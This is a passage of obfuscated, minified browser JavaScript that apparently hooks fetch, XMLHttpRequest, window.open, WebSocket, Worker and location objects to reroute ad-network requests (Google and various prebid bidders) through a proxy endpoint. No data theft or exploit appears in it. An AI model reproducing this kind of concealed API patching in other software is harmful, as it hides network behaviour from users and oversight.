q9['A'][Fs(0xa52)](Zc)[Fs(0x442)][Fs(0xb55)](this,ZY,ZJ);}try{if((0x0,q0['EW'])(this)){const j1=(0x0,q0['sH'])(this)[Fs(0x601)];return q9['A'][Fs(0xa52)](Zc)[Fs(0x442)][Fs(0xb55)](j1,ZY,ZJ);}return q9['A'][Fs(0xa52)](Zc)[Fs(0x442)][Fs(0xb55)](this,ZY,ZJ);}catch(j2){return q9['A'][Fs(0xa52)](Zc)[Fs(0x442)][Fs(0xb55)](this,ZY,ZJ);}},function(ZY,ZJ){const FQ=y0;try{if(FQ(0x7f8)==typeof this&&(this[FQ(0x1057)](FQ(0x7d9))||this[FQ(0x1057)](FQ(0xb78)))&&q0['ht'][FQ(0xbb8)](ZK=>mN(this,'/'[FQ(0x32d)](ZK,'/'))))return!0x0;if(FQ(0xe87)===ZY[FQ(0x88e)]()&&'\x0a'===ZJ&&FQ(0x7f8)==typeof this&&this[FQ(0x108b)](new Zc[(FQ(0xdb8))](q1['A'][FQ(0x3b4)])[FQ(0xcd1)]))return!0x0;}catch(ZK){}return!0x1;},{'throwError':!0x1}),mf(Zc,y0(0xe2b),y0(0xcd5),async function(ZY,ZJ){const Fx=y0;let ZK,ZU,Zu;mx(Zc,ZY)?{protectedInput:ZK,originalUrl:ZU,additionalHeaders:Zu}=await mY(Zc,ZD,ZY):{protectedInput:ZK,originalUrl:ZU,additionalHeaders:Zu}=mr(Zc,ZD,ZY);for(var j0=arguments[Fx(0x3bf)],j1=new Array(j0>0x2?j0-0x2:0x0),j2=0x2;j2<j0;j2++)j1[j2-0x2]=arguments[j2];if((ZD[Fx(0xf24)][Fx(0x108b)](Fx(0x6f4))||ZD[Fx(0xf24)][Fx(0x108b)](Fx(0x616)))&&(ZU[Fx(0x785)](Fx(0xe0d))||ZU[Fx(0x785)](Fx(0xf71)))){const {wnd:j5}=(function(){const Fr=Fx;let j6=Zc,j7=document;for(;j6!==Zc[Fr(0xbd9)];)try{j7=j6[Fr(0xb31)][Fr(0xd85)],j6=j6[Fr(0xb31)][Fr(0x421)];}catch(j8){break;}return{'wnd':j6,'doc':j7};}());if(Zc!==j5)return j5[Fx(0xcd5)][Fx(0xb55)](j5,ZU,ZJ,...j1);}ZJ=mJ(ZK,ZJ,Zu);const j3=ZQ(ZU);if(Fx(0x503)===j3||Fx(0x247)===j3){const j6=new URL(ZU)[Fx(0xe44)][Fx(0xa52)](Fx(0x5e7));!function(j7,j8,j9,jq,jm){const FV=Fx;qD(j7,FV(0xa45),(arguments[FV(0x3bf)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[FV(0x72a)](FV(0x398),j8)[FV(0x72a)](FV(0xe7d),j9)[FV(0x72a)](FV(0xbb0),jq)[FV(0x72a)](FV(0xe66),jm[FV(0x88e)]()));}(ZD,window[Fx(0xaca)],Fx(0x347),null!=j6?j6:'',Fx(0x247)===j3);}const j4=q9['A'][Fx(0xa52)](Zc)[Fx(0x7ce)][Fx(0xb55)](this,ZK,ZJ,...j1);if(j3){const j7=await j4,j8=await j7[Fx(0xaf2)]()[Fx(0x7c1)]();return q4['A'][Fx(0x3ea)](Fx(0xc77)[Fx(0x32d)](j3,')'),ZU,j8),j7;}return j4;}),mf(Zc,y0(0xe2b),y0(0x296),function(ZY,ZJ){const FY=y0;if(mx(Zc,ZY))throw new TypeError(FY(0xbe0));const {protectedInput:ZK,additionalHeaders:ZU}=mr(Zc,ZD,ZY);ZJ=mJ(ZK,ZJ,ZU);for(var Zu=arguments[FY(0x3bf)],j0=new Array(Zu>0x2?Zu-0x2:0x0),j1=0x2;j1<Zu;j1++)j0[j1-0x2]=arguments[j1];return q9['A'][FY(0xa52)](Zc)[FY(0x333)][FY(0xb55)](this,ZK,ZJ,...j0);},null,{'throwError':!0x0}),mA(Zc,y0(0xe2b),y0(0x8f3),{'get':function(){const FJ=y0;for(var ZY,ZJ=arguments[FJ(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];const Zu=q9['A'][FJ(0xa52)](Zc)[FJ(0x265)],j0=(null===(ZY=Zu[FJ(0xa52)])||void 0x0===ZY?void 0x0:ZY[FJ(0xb55)](this,...ZK))||Zu[FJ(0x745)];return new Proxy(j0,{'get':function(j1,j2,j3){const FK=FJ;let j4=j1[j2];if(j4||FK(0x7f8)!=typeof j2||(j4=j1[(0x0,qj['md'])(j2)]),!j4)return j4;if(FK(0xf81)==typeof j4)return q9['A'][FK(0xa52)](Zc)[FK(0xc44)][FK(0xb55)](j4[FK(0xbc6)])[FK(0x785)](FK(0x8de))?j4[FK(0xbc6)](j1):j4;if(!mp(j4))return j4;if(j4&&j4[FK(0xe2b)]&&j4 instanceof j4[FK(0xe2b)]&&j4[FK(0x823)]){const j5=j4[FK(0x823)][FK(0x966)](FK(0x6c3));j5&&FK(0xccd)!==j5&&FK(0xc93)!==j5&&!j5[FK(0x1057)](FK(0xf02))||(j4[FK(0x981)]||(j4[FK(0x981)]=!0x0,qr(j4[FK(0x421)]),m5(j4[FK(0x421)]),qv[FK(0x758)](j4[FK(0x421)])),mS(j4[FK(0x421)]),ml(ZD,j4[FK(0x421)]));}return j4;}});}}),mA(Zc,y0(0xe2b),y0(0xbe1),{'get':function(){const FU=y0;for(var ZY=arguments[FU(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][FU(0xa52)](Zc)[FU(0x804)][FU(0xa52)][FU(0xb55)](this,...ZJ);return(0x0,qj['_'])(ZU)&&(ZU=(0x0,qj['ks'])(ZU)),ZU;},'set':function(ZY){const Fe=y0;(0x0,qj['_'])(ZY)||(ZY=(0x0,qj['md'])(ZY));for(var ZJ=arguments[Fe(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Fe(0xa52)](Zc)[Fe(0x804)][Fe(0x72a)][Fe(0xb55)](this,ZY,...ZK);}}),(0x0,q0['Vp'])(ZD)&&mA(Zc,y0(0x1041),y0(0xad4),{'get':function(){const Fu=y0;for(var ZY=arguments[Fu(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][Fu(0xa52)](Zc)[Fu(0x2e6)][Fu(0xa52)][Fu(0xb55)](this,...ZJ);},'set':function(ZY){const t0=y0;if(t0(0x69c)===q9['A'][t0(0xa52)](Zc)[t0(0xb09)][t0(0xa52)][t0(0xb55)](this)[t0(0x21b)]()){var ZJ;const ZK=ma(ZD,ZY);ZY=null!==(ZJ=null==ZK?void 0x0:ZK[t0(0x1061)])&&void 0x0!==ZJ?ZJ:'';}q9['A'][t0(0xa52)](Zc)[t0(0x2e6)][t0(0x72a)][t0(0xb55)](this,ZY);}}),mf(Zc,y0(0xe2b),y0(0x5aa),function(ZY,ZJ,ZK){const t1=y0;if(ZK){const j0=ZK[t1(0xbe6)](',')[t1(0x45d)](j1=>{const t2=t1;if(j1[t2(0x785)](t2(0x717))){const j2=j1[t2(0xbe6)]('=')[0x1];return t2(0x717)[t2(0x32d)](mz(ZD,j2,q9['A'][t2(0xa52)](Zc)[t2(0xe30)][t2(0xa52)][t2(0x869)](Zc[t2(0xd85)])));}return j1;});ZK=j0[t1(0x9bd)](',');}if([t1(0xc93)][t1(0x785)](ZY)){const j1=q9['A'][t1(0xa52)](Zc)[t1(0xa7f)][t1(0xb55)](this,ZY,ZJ,ZK);return new Proxy(j1,{'get':function(j2,j3){const t3=t1;return t3(0xba2)===j3?new Proxy(j2[t3(0xba2)],{'set':function(j4,j5,j6){const t4=t3;if(t4(0x460)===j5){const j7=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':j6,'kind':q0['MN'][t4(0xca0)],'baseUrl':q9['A'][t4(0xa52)](Zc)[t4(0xe30)][t4(0xa52)][t4(0x869)](Zc[t4(0xd85)]),'endpoint':q1['A'][t4(0x3b4)]});return qY(Zc,j1,j7,ZK),j4[j5]=j7;}return j4[j5]=j6;}}):j2[j3];}});}var ZU;ZY&&t1(0x7f8)==typeof ZY&&(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][t1(0xca0)],'baseUrl':q9['A'][t1(0xa52)](Zc)[t1(0xe30)][t1(0xa52)][t1(0x869)](Zc[t1(0xd85)]),'endpoint':q1['A'][t1(0x3b4)],'extra':{'sourceFrameOrigin':null===(ZU=mQ(Zc))||void 0x0===ZU?void 0x0:ZU[t1(0xf1c)]}}));let Zu=Zc;for(;qs(Zu,t1(0x4ad),t1(0xbc0),{'url':ZY,'target':ZJ,'windowFeatures':ZK,'name':Zc[t1(0xbe1)]}),Zu!==Zc[t1(0xbd9)];)Zu=Zu[t1(0xb31)][t1(0x421)];return Zc;});const Zs={'gpt':y0(0xae5),'gpt_limited':y0(0xb30),'adsense':y0(0xb8e),'aps':y0(0x97a),'prebid_sovrn':y0(0xc6d),'prebid_sharethrough':y0(0x8e4),'prebid_yieldmo':y0(0x880),'prebid_triplelift':y0(0x29f),'prebid_minutemedia':y0(0x385),'prebid_kueezrtb':y0(0xb60),'prebid_vidazoo':y0(0xf70),'prebid_adagio':y0(0xf6b),'prebid_onetag':y0(0x938),'prebid_criteo':y0(0xb0d),'prebid_appnexus':y0(0xc75),'prebid_adtelligent':y0(0xcf0),'prebid_rubicon':y0(0x992),'prebid_smartadserver':y0(0x95d),'prebid_nextmillennium':y0(0xb8a),'prebid_trustedstack':y0(0xa00),'prebid_orbidder':y0(0xbde),'prebid_grid_criteo':y0(0x625),'prebid_visx':y0(0xf50),'prebid_equativ':y0(0x815),'prebid_pubmatic':y0(0x80c),'prebid_yieldlab':y0(0xea9)};function ZQ(ZY){const t5=y0;for(const ZJ in Zs)if(Zs[ZJ]&&ZY[t5(0x1057)](Zs[ZJ]))return ZJ;return'';}var Zx;mf(Zc,y0(0xdc1),y0(0x5aa),function(ZY,ZJ){const t6=y0,ZK=ZJ;let ZU='';const Zu=q9['A'][t6(0xa52)](Zc)[t6(0xe30)][t6(0xa52)][t6(0x869)](Zc[t6(0xd85)]),{additionalHeaders:j0,url:j1}=mV(Zc,0x0,t6(0x7f8)==typeof ZJ?(0x0,q0['Xz'])(ZJ,Zu):ZJ);t6(0x7f8)==typeof(ZJ=t6(0x7f8)==typeof ZJ?j1[t6(0x460)]:j1)?(ZU=ZQ(ZJ),(0x0,q0['EW'])(ZJ)||(ZJ=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZJ,'kind':q0['MN'][t6(0x27c)],'baseUrl':Zu,'endpoint':q1['A'][t6(0x3b4)]}))):ZJ instanceof Zc[t6(0xdb8)]&&(ZU=ZQ(ZJ[t6(0x460)]),(0x0,q0['EW'])(ZJ[t6(0x460)])||((ZJ=new Zc[(t6(0xdb8))](ZJ))[t6(0x460)]=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZJ[t6(0x460)],'kind':q0['MN'][t6(0x27c)],'baseUrl':Zu,'endpoint':q1['A'][t6(0x3b4)]}))),ZU&&q9['A'][t6(0xa52)](Zc)[t6(0xc8a)][t6(0xb55)](this,t6(0xc08),()=>{const t7=t6;0x4===this[t7(0x707)]&&q4['A'][t7(0x3ea)](t7(0xc77)[t7(0x32d)](ZU,')'),ZK,this[t7(0xedb)]);});for(var j2=arguments[t6(0x3bf)],j3=new Array(j2>0x2?j2-0x2:0x0),j4=0x2;j4<j2;j4++)j3[j4-0x2]=arguments[j4];const j5=q9['A'][t6(0xa52)](Zc)[t6(0x361)][t6(0xb55)](this,ZY,ZJ,...j3);for(const [j6,j7]of Object[t6(0x998)](j0))this[t6(0xc2c)](t6(0xea1)[t6(0x32d)](j6),mb(j7));return j5;}),mA(Zc,y0(0xdc1),y0(0x5bd),{'get':function(){const t8=y0;for(var ZY=arguments[t8(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][t8(0xa52)](Zc)[t8(0xfdd)][t8(0xa52)][t8(0xb55)](this,...ZJ);return ZU&&(0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[t8(0x601)]:ZU;}}),mf(Zc,y0(0xdc1),y0(0x564),function(){const t9=y0;for(var ZY=arguments[t9(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][t9(0xa52)](Zc)[t9(0x4c1)][t9(0xb55)](this,...ZJ);}),mf(Zc,y0(0xc8e),y0(0x6aa),function(ZY,ZJ,ZK){const tq=y0;return ZK&&(ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][tq(0x27c)],'baseUrl':q9['A'][tq(0xa52)](Zc)[tq(0xe30)][tq(0xa52)][tq(0x869)](Zc[tq(0xd85)]),'endpoint':q1['A'][tq(0x3b4)]})),q9['A'][tq(0xa52)](Zc)[tq(0x876)][tq(0xb55)](this,ZY,ZJ,ZK);}),mn(Zc,y0(0xf9a),function(ZY,ZJ,ZK){const tm=y0,ZU=ZJ&&ZJ[tm(0x785)](tm(0x365))?(0x0,mq['oY'])({'protectUrlContext':ZD,'value':ZJ}):ZJ;return new(q9['A'][tm(0xa52)](Zc))[(tm(0xf9a))](ZY,ZU,ZK);}),mn(Zc,y0(0x390),function(ZY,ZJ){const tZ=y0;return ZY?new(q9['A'][tZ(0xa52)](Zc))[(tZ(0x390))]((0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][tZ(0xd04)],'baseUrl':q9['A'][tZ(0xa52)](Zc)[tZ(0xe30)][tZ(0xa52)][tZ(0x869)](Zc[tZ(0xd85)]),'endpoint':q1['A'][tZ(0x3b4)]}),ZJ):new(q9['A'][tZ(0xa52)](Zc))[(tZ(0x390))](ZY,ZJ);}),Zc[y0(0x5cf)]=mc(Zc,y0(0x421),y0(0xba2),{'get':function(ZY,ZJ){const tj=y0,ZK=Zc[tj(0xba2)][ZJ];if(tj(0x7f8)==typeof ZJ&&[tj(0x460),tj(0x7e4),tj(0xcd1),tj(0xf1c),tj(0xed0),tj(0x3ce),tj(0x93b),tj(0x33b),tj(0x4bd)][tj(0x785)](ZJ)){const ZU=Zc[tj(0xba2)][tj(0x460)],Zu=new URL(ZU);return new URL((0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[tj(0x601)]:ZU)[ZJ]||Zu[ZJ];}return tj(0x387)===ZJ?Zc[tj(0xba2)][ZJ]:tj(0x88e)===ZJ?function(){const tH=tj,j0=Zc[tH(0xba2)][tH(0x460)];return(0x0,q0['EW'])(j0)?(0x0,q0['sH'])(j0)[tH(0x601)]:j0;}:tj(0xf81)==typeof ZK?ZK[tj(0xbc6)](Zc[tj(0xba2)]):ZK;},'set':function(ZY,ZJ,ZK){const tv=y0;return Zc[tv(0xba2)][ZJ]=ZK,!0x0;}}),Zc[y0(0xd85)][y0(0x5cf)]=mc(Zc,y0(0xd85),y0(0xba2),{'get':function(ZY,ZJ){const ta=y0,ZK=Zc[ta(0xd85)][ta(0xba2)][ZJ];if(ta(0x7f8)==typeof ZJ&&[ta(0x460),ta(0x7e4),ta(0xcd1),ta(0xf1c),ta(0xed0),ta(0x3ce),ta(0x93b),ta(0x33b),ta(0x4bd)][ta(0x785)](ZJ)){const ZU=Zc[ta(0xd85)][ta(0xba2)][ta(0x460)];return new URL((0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[ta(0x601)]:ZU)[ZJ];}return ta(0x387)===ZJ?Zc[ta(0xd85)][ta(0xba2)][ZJ]:ta(0x88e)===ZJ?function(){const tC=ta,Zu=Zc[tC(0xd85)][tC(0xba2)][tC(0x460)];return(0x0,q0['EW'])(Zu)?(0x0,q0['sH'])(Zu)[tC(0x601)]:Zu;}:ta(0xf81)==typeof ZK?ZK[ta(0xbc6)](Zc[ta(0xd85)][ta(0xba2)]):ZK;},'set':function(ZY,ZJ,ZK){const tE=y0;return Zc[tE(0xd85)][tE(0xba2)][ZJ]=ZK,!0x0;}}),Zc[y0(0x305)]=mc(Zc,y0(0x421),y0(0xb31),(Zx=Zc,{'get':function(ZY,ZJ){const tG=y0;if(tG(0x305)===ZJ)return Zx[tG(0xb31)][tG(0xb31)]===Zx[tG(0xb31)]?Zx[tG(0x305)]:Zx[tG(0xb31)][tG(0xb31)];if(tG(0x5cf)===ZJ)return Zx[tG(0xb31)][tG(0xba2)];const ZK=Zx[tG(0xb31)][ZJ];return tG(0xbcd)===ZJ?function(ZU,Zu){const tL=tG;for(var j0=arguments[tL(0x3bf)],j1=new Array(j0>0x2?j0-0x2:0x0),j2=0x2;j2<j0;j2++)j1[j2-0x2]=arguments[j2];return Zx[tL(0xb31)][tL(0xbcd)](ZU,'*',...j1);}:tG(0xf81)==typeof ZK&&ZK[tG(0xbc6)][tG(0x88e)]()[tG(0x785)](tG(0x8de))?ZK[tG(0xbc6)](Zx[tG(0xb31)]):ZK;},'set':function(ZY,ZJ,ZK){const ti=y0;return Zx[ti(0xb31)][ZJ]=ZK,!0x0;}})),Object[y0(0xf9e)](Zc)[y0(0xc4d)](ZY=>{const tz=y0;try{if(!ZY[tz(0x1057)](tz(0xafc))||!ZY[tz(0x108b)](tz(0x84a)))return;const ZJ=[tz(0x735),tz(0xd6b)];for(const ZK of ZJ){const ZU=Zc[tz(0x832)][tz(0xabd)](Zc[ZY][tz(0x478)],ZK);ZU&&Zc[tz(0x832)][tz(0x7d3)](Zc[ZY][tz(0x478)],ZK,{'get':function(){const tP=tz;for(var Zu=arguments[tP(0x3bf)],j0=new Array(Zu),j1=0x0;j1<Zu;j1++)j0[j1]=arguments[j1];let j2=ZU[tP(0xa52)][tP(0xb55)](this,...j0);return tP(0x7f8)==typeof j2&&j2[tP(0x1057)](tP(0x72b))&&(j2=j2[tP(0x9e8)](0x3)),j2;},'set':function(Zu){const th=tz;th(0x7f8)!=typeof Zu&&th(0xea7)!=typeof Zu||(Zu=th(0x72b)+Zu);const j0=ZU[th(0xa52)][th(0xb55)](this);for(var j1=arguments[th(0x3bf)],j2=new Array(j1>0x1?j1-0x1:0x0),j3=0x1;j3<j1;j3++)j2[j3-0x1]=arguments[j3];return j0===Zu?Zu:ZU[th(0x72a)][th(0xb55)](this,Zu,...j2);}});}}catch(Zu){}});},mc=function(ZD,Zc,Zn,Zf){const tk=dj;let ZA=arguments[tk(0x3bf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return ZD[Zc]&&ZD[Zc][Zn]?new Proxy({},{'get':function(ZB,ZR){const tM=tk;try{for(var Zs=arguments[tM(0x3bf)],ZQ=new Array(Zs>0x2?Zs-0x2:0x0),Zx=0x2;Zx<Zs;Zx++)ZQ[Zx-0x2]=arguments[Zx];if(Zf&&Zf[tM(0xa52)]&&mR[tM(0xb55)](this,ZD,Zc,Zn,ZA,null,null))return Zf[tM(0xa52)][tM(0xb55)](ZB,ZB,ZR,...ZQ);{const Zr=ZD[Zc][Zn][ZR];return tM(0xf81)==typeof Zr?Zr[tM(0xbc6)](ZD[Zc][Zn]):Zr;}}catch(ZV){q4['A'][tM(0x3ea)](tM(0xf98)+Zc+'.'+Zn+'.'+ZR[tM(0x88e)](),ZV[tM(0x29a)]);const ZY=ZD[Zc][Zn][ZR];return tM(0xf81)==typeof ZY?ZY[tM(0xbc6)](ZD[Zc][Zn]):ZY;}},'set':function(ZB,ZR,Zs){const tw=tk;try{for(var ZQ=arguments[tw(0x3bf)],Zx=new Array(ZQ>0x3?ZQ-0x3:0x0),Zr=0x3;Zr<ZQ;Zr++)Zx[Zr-0x3]=arguments[Zr];return Zf&&Zf[tw(0x72a)]&&mR[tw(0xb55)](this,ZD,Zc,Zn,ZA,null,null)?Zf[tw(0x72a)][tw(0xb55)](ZB,ZB,ZR,Zs,...Zx):(ZD[Zc][Zn][ZR]=Zs,!0x0);}catch(ZV){return q4['A'][tw(0x3ea)](tw(0xfd1)+Zc+'.'+Zn+'.'+ZR[tw(0x88e)]()+'='+Zs[tw(0x88e)](),ZV[tw(0x29a)]),ZD[Zc][Zn][ZR]=Zs,!0x0;}}}):null;},mn=function(ZD,Zc,Zn){const td=dj;let Zf=arguments[td(0x3bf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;ZD[Zc]&&ZD[Zc][td(0x478)]&&(ZD[Zc]=function(){const tI=td;for(var ZA=arguments[tI(0x3bf)],ZB=new Array(ZA),ZR=0x0;ZR<ZA;ZR++)ZB[ZR]=arguments[ZR];try{return Zn&&mR[tI(0xb55)](this,ZD,Zc,tI(0x893),Zf,null,null,...ZB)?Zn[tI(0xb55)](this,...ZB):new(q9['A'][tI(0xa52)](ZD))[Zc](...ZB);}catch(Zs){return q4['A'][tI(0x3ea)](tI(0x6e5)+Zc+tI(0xf22),Zs[tI(0x29a)],...ZB),new(q9['A'][tI(0xa52)](ZD))[Zc](...ZB);}},Object[td(0x7d3)](ZD[Zc],td(0xbe1),{'value':Zc}),Object[td(0x7d3)](ZD[Zc],td(0x753),{'value':!0x0}),ZD[Zc][td(0x478)]=q9['A'][td(0xa52)](ZD)[Zc+td(0x4d4)]);},mf=function(ZD,Zc,Zn,Zf){const ty=dj;let ZA=arguments[ty(0x3bf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,ZB=arguments[ty(0x3bf)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!q9['A'][ty(0xa52)](ZD)[Zc+'_'+Zn])return;const ZR=ty(0x421)===Zc[ty(0x21b)]()?ZD:ty(0xd85)===Zc?ZD[ty(0xd85)]:ty(0xaa2)===Zc?ZD[ty(0xaa2)]:ZD[Zc][ty(0x478)],Zs=function(){const tT=ty;for(var Zx=arguments[tT(0x3bf)],Zr=new Array(Zx),ZV=0x0;ZV<Zx;ZV++)Zr[ZV]=arguments[ZV];try{return Zf&&mR[tT(0xb55)](this,ZD,Zc,Zn,ZA,null,null,...Zr)?Zf[tT(0xb55)](this,...Zr):q9['A'][tT(0xa52)](ZD)[Zc+'_'+Zn][tT(0xb55)](this,...Zr);}catch(ZY){if(ZB[tT(0xd4a)])throw ZY;return tT(0xaa2)!==Zc&&q4['A'][tT(0x3ea)](tT(0x6e5)+Zc+'.'+Zn,ZY[tT(0x29a)],...Zr),q9['A'][tT(0xa52)](ZD)[Zc+'_'+Zn][tT(0xb55)](this,...Zr);}};Object[ty(0x7d3)](Zs,ty(0xbe1),{'value':Zn}),Object[ty(0x7d3)](Zs,ty(0x753),{'value':!0x0}),ZD===top&&Object[ty(0x7d3)](Zs,ty(0x88e),{'value':function(){const tF=ty;return q9['A'][tF(0xa52)](ZD)[Zc+'_'+Zn][tF(0x88e)]();}});const ZQ=Object[ty(0xabd)](ZR,Zn);if(ZQ){const Zx={...ZQ,'value':Zs};delete Zx[ty(0xa52)],delete Zx[ty(0x72a)],Object[ty(0x7d3)](ZR,Zn,Zx);}else ZR[Zn]=Zs;},mA=function(ZD,Zc,Zn,Zf){const tt=dj;let ZA=arguments[tt(0x3bf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!q9['A'][tt(0xa52)](ZD)[Zc+'_'+Zn])return;const ZB=function(){const tg=tt;for(var Zs=arguments[tg(0x3bf)],ZQ=new Array(Zs),Zx=0x0;Zx<Zs;Zx++)ZQ[Zx]=arguments[Zx];try{return Zf&&Zf[tg(0xa52)]&&mR[tg(0xb55)](this,ZD,Zc,Zn,ZA,null,null,...ZQ)?Zf[tg(0xa52)][tg(0xb55)](this,...ZQ):q9['A'][tg(0xa52)](ZD)[Zc+'_'+Zn][tg(0xa52)][tg(0xb55)](this,...ZQ);}catch(Zr){return q4['A'][tg(0x3ea)](tg(0xd18)+Zc+'.'+Zn+tg(0x791),Zr[tg(0x29a)],...ZQ),q9['A'][tg(0xa52)](ZD)[Zc+'_'+Zn][tg(0xa52)][tg(0xb55)](this,...ZQ);}};Object[tt(0x7d3)](ZB,tt(0xbe1),{'value':tt(0x332)+Zn}),Object[tt(0x7d3)](ZB,tt(0x753),{'value':!0x0});const ZR=function(){const tX=tt;for(var Zs=arguments[tX(0x3bf)],ZQ=new Array(Zs),Zx=0x0;Zx<Zs;Zx++)ZQ[Zx]=arguments[Zx];try{return Zf&&Zf[tX(0x72a)]&&mR[tX(0xb55)](this,ZD,Zc,Zn,ZA,null,null,...ZQ)?Zf[tX(0x72a)][tX(0xb55)](this,...ZQ):q9['A'][tX(0xa52)](ZD)[Zc+'_'+Zn][tX(0x72a)][tX(0xb55)](this,...ZQ);}catch(Zr){q4['A'][tX(0x3ea)](tX(0xd18)+Zc+'.'+Zn+tX(0xed9),Zr[tX(0x29a)],...ZQ),q9['A'][tX(0xa52)](ZD)[Zc+'_'+Zn][tX(0x72a)][tX(0xb55)](this,...ZQ);}};Object[tt(0x7d3)](ZR,tt(0xbe1),{'value':tt(0xaac)+Zn}),Object[tt(0x7d3)](ZR,tt(0x753),{'value':!0x0}),ZD[tt(0x832)][tt(0x7d3)](tt(0x421)===Zc[tt(0x21b)]()?ZD:ZD[Zc][tt(0x478)],Zn,{'get':ZB,'set':ZR});},mB=function(ZD,Zc,Zn,Zf,ZA){const tN=dj;let ZB=arguments[tN(0x3bf)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return q9['A'][tN(0xa52)](ZD)[Zc+'_'+Zn]&&ZD[tN(0x832)][tN(0x7d3)](ZD[Zc][tN(0x478)],Zn,{'get':function(){const tW=tN;for(var ZR=this,Zs=arguments[tW(0x3bf)],ZQ=new Array(Zs),Zx=0x0;Zx<Zs;Zx++)ZQ[Zx]=arguments[Zx];const Zr=q9['A'][tW(0xa52)](ZD)[Zc+'_'+Zn][tW(0xa52)][tW(0xb55)](this,...ZQ);if(!Zr||void 0x0===Proxy||!Zf||!mR[tW(0xb55)](this,ZD,Zc,Zn,ZB,null,null,...ZQ))return Zr;const ZV={},ZY=Zf[tW(0xa52)];ZY&&(ZV[tW(0xa52)]=function(Zu,j0){const tb=tW;try{for(var j1=arguments[tb(0x3bf)],j2=new Array(j1>0x2?j1-0x2:0x0),j3=0x2;j3<j1;j3++)j2[j3-0x2]=arguments[j3];return ZY[tb(0xb55)](ZR,Zu,j0,...j2);}catch(j4){return q4['A'][tb(0x3ea)](tb(0xf98)+Zc+'.'+Zn+'.'+j0[tb(0x88e)](),j4[tb(0x29a)]),Zu[j0];}});const ZJ=Zf[tW(0x72a)];ZJ&&(ZV[tW(0x72a)]=function(Zu,j0,j1){const to=tW;try{for(var j2=arguments[to(0x3bf)],j3=new Array(j2>0x3?j2-0x3:0x0),j4=0x3;j4<j2;j4++)j3[j4-0x3]=arguments[j4];return ZJ[to(0xb55)](ZR,Zu,j0,j1,...j3);}catch(j5){return q4['A'][to(0x3ea)](to(0xfd1)+Zc+'.'+Zn+'.'+j0[to(0x88e)]()+'='+j1,j5[to(0x29a)]),Zu[j0]=j1,!0x0;}});const ZK=Zf[tW(0xbea)];ZK&&(ZV[tW(0xbea)]=function(Zu){const tS=tW;return ZK[tS(0xb55)](Zu,Zu);});const ZU=Zf[tW(0xabd)];return ZU&&(ZV[tW(0xabd)]=function(Zu,j0){const tl=tW;return ZU[tl(0xb55)](Zu,Zu,j0);}),new Proxy(Zr,ZV);},'set':function(){const tO=tN;if(!q9['A'][tO(0xa52)](ZD)[Zc+'_'+Zn][tO(0x72a)])return!0x0;for(var ZR=arguments[tO(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];return ZA&&mR[tO(0xb55)](this,ZD,Zc,Zn,ZB,null,null,...Zs)?ZA[tO(0xb55)](this,...Zs):q9['A'][tO(0xa52)](ZD)[Zc+'_'+Zn][tO(0x72a)][tO(0xb55)](this,...Zs);}});};function mR(ZD,Zc,Zn,Zf){const tp=dj;for(var ZA=arguments[tp(0x3bf)],ZB=new Array(ZA>0x6?ZA-0x6:0x0),ZR=0x6;ZR<ZA;ZR++)ZB[ZR-0x6]=arguments[ZR];return!Zf||Zf[tp(0xb55)](this,...ZB);}const ms=(ZD,Zc,Zn)=>{const tD=dj;try{const Zf=mp(Zc);if(Zf&&(!Zn||tD(0xccd)===Zn||tD(0xc93)===Zn||Zn[tD(0x1057)](tD(0xf02))))return!0x0;if(Zn){const ZA=mQ(ZD);if(!ZA)return!0x1;const ZB=new URL((0x0,q0['EW'])(Zn)?(0x0,q0['sH'])(Zn)[tD(0x601)]:Zn,ZA[tD(0x460)]);if(Zf&&ZB[tD(0xf1c)]===ZA[tD(0xf1c)])return!0x0;try{if(tD(0xc93)===Zc[tD(0xba2)][tD(0x460)])return!0x0;}catch(ZR){}}}catch(Zs){}return!0x1;},mQ=ZD=>{const tc=dj;let Zc=ZD;for(;;){try{const Zn=Zc[tc(0xba2)][tc(0x460)],Zf=new ZD[(tc(0xdb8))]((0x0,q0['EW'])(Zn)?(0x0,q0['sH'])(Zn)[tc(0x601)]:Zn);if(tc(0xc21)!==Zf[tc(0xf1c)])return Zf;}catch(ZA){break;}if(Zc===Zc[tc(0xb31)])break;Zc=Zc[tc(0xb31)];}q4['A'][tc(0x25e)](tc(0xa50),ZD);};function mx(ZD,Zc){const tn=dj;return Zc instanceof ZD[tn(0xbb3)]&&Zc[tn(0x218)]instanceof ZD[tn(0xa5d)];}function mr(ZD,Zc,Zn){const tf=dj;if(mx(ZD,Zn))throw new TypeError(tf(0x7c7));if(Zn instanceof ZD[tf(0xbb3)]){const 